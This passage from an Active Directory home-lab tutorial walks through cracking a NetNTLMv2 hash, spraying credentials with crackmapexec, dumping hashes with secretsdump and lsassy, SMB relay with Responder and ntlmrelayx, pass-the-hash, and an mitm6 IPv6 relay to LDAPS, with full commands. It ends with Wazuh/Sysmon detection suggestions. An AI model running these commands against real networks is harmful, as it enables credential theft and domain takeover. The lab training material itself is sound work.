echo 'testuser123::AD:732542a6f3f915f5:F45FC641DB17B4E4FF8BA900A7797180:010100000000000080052DE0883FDA011A34BCC74A5C918C0000000002000800490054005300420001001E00570049004E002D0052004A005A0032005000390059004A00470051004C0004003400570049004E002D0052004A005A0032005000390059004A00470051004C002E0049005400530042002E004C004F00430041004C000300140049005400530042002E004C004F00430041004C000500140049005400530042002E004C004F00430041004C000700080080052DE0883FDA01060004000200000008003000300000000000000001000000002000000DACA5687DC86946BC593A96AB967B875FBFF8E61060D50FF3A9939E1B6F14D30A001000000000000000000000000000000000000900220063006900660073002F006E006F0073007500630068007300650072007600650072000000000000000000' > net-ntlm-hash
john --wordlist=crack_hashes.txt net-ntlm-hash
Pass the Password Around the Network
crackmapexec smb 10.80.80.0/24 -u 'testuser123' -p 'TestUser1!' -d ad.lab
Excellent! testuser123 is an administrator on WIN10ENT1.ad.lab. The next logical step would be to see what other information (e.g. usernames, password, hashes) we can dig up from this host.
Dump Hashes from WIN10ENT1
impacket-secretsdump 'testuser123:TestUser1!@10.80.80.3'

Pass the Local Administrator's Hash Around
crackmapexec smb 10.80.80.0/24 -u 'Template' -H '66216d8fd712c24c18dfa588cfdeca75' --local-auth -M lsassy
Nice! Using crackmapexec and the lsassy module, we were able to dump the Domain Administrator's hash from 10.80.80.4 (I had logged onto that host for the sake of this exercise).
SMB Relay

Prepare to Catch and Relay on Kali
I'd recommend opening a split terminal for this step. On one side, you have responder running, on the other you have impacket-ntlmrelayx running.
Target List
echo '10.80.80.2' > /tmp/targets.txt
echo '10.80.80.3' >> /tmp/targets.txt
echo '10.80.80.4' >> /tmp/targets.txt
Responder Config
sudo nano /etc/responder/Responder.conf; Servers to start
; ...
; ... Commented out for brevity
; ...
SMB = Off
HTTP = Off
; ...
; ... Commented out for brevity
; ...Turn off 'SMB', 'HTTP' as they will be served by 'ntlmrelayx'
Setting up the Relay
sudo responder -I eth0 -dvwRun Responder on one side
sudo impacket-ntlmrelayx -smb2support -tf /tmp/targets.txtRun ntlmrelayx on the other side


Scenario: Authenticating to a Non-Existent Share
- Log into
10.80.80.3as thedomain.admin@ad.labuser- Recall that this is the Domain Administrator account we set up when first provisioning the Active Directory forest
- This user incorrectly tries to map the
\\10.80.80.5\filesshare, where10.80.80.5is the IP address of my Kali VM responderis helpful in this case in that we can poison requests and log the NetNTLM hashntlmrelayxis helpful in this case in that it spoofs theSMBserver, which intercepts the erroneously typed\\10.80.80.5\filesrequest from10.80.80.3

Dump LSA with Pass-the-Hash Attack
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:66216d8fd712c24c18dfa588cfdeca75 'Template@10.80.80.4'

Get a Shell with Pass-the-Hash Attack
IPv4 Domain Takeover Using IPv6

Acquiring and Running MITM6
git clone https://github.com/dirkjanm/mitm6
cd mitm6
python3 -m pip install -r requirements.txt
Now that the mitm6 environment has been built, you can run the mitm6.py script. The high level view of this script is that it announces itself as a DHCPv6 server and router on the Local Area Network (LAN).
Most Windows hosts actively use IPv6 it is not implemented in the network environment. Therefore, when they broadcast a DHCPv6 discover request, mitm6 will happily give them a malicious configuration.
sudo python3 ./mitm6.py -d 'ad.lab'Relay NetNTLMv2 Authentication

Start ntlmrelayx
# -6: IPv6 support
# -t: target
# -wh: WPAD hostname
# -l: loot directory to store output
sudo impacket-ntlmrelayx -6 -t ldaps://10.80.80.2 -wh wpad.ad.lab -l mitm6_output_files
Relay a Privileged Credential

You shouldn't log into client devices using a Domain Administrator account, but this kind of thing does happen in the real world.
- Log into one of your domain-joined hosts as
domain.admin@ad.lab - Run the command
Restart-NetAdapter *in an elevated PowerShell terminal. This will cause the network interface on the host to request a DHCPv6 lease. Otherwise, you'd have to wait until the host automatically tries to renew its lease.
Lots and Lots More Attacks
The official list of supported attacks is in the project GitHub's readme.
WaterExecutionI can't possibly cover every attack in this tutorial, but have given you enough to get started. Please have a look at my Active Directory Attack Map and Active Directory Notes for more ideas.
Also, search around some more on Google. HackTricks and ired.team are bound to have lots more ideas to reference from.
Additional Ideas
Wazuh Monitoring
- Install and start the Wazuh agent on Domain Controller and Windows 10 hosts
- Install and start
Sysmonon the Domain Controller and Windows 10 hosts - Configure the Wazuh agents to ingest the
Sysmonlogs
 Wazuh
Wazuh 0xBEN
0xBENFinally, create a firewall rule on your pfSense Active Directory interface to allow the traffic to pass to the Wazuh Manager server. Here is a rule from another lab of mine you can reference.

Then, as you're testing out different attacks, you can search based on source and destination IP addresses, Windows Event logs, and more to see what kind of alerts your attacks raise.
Next Step
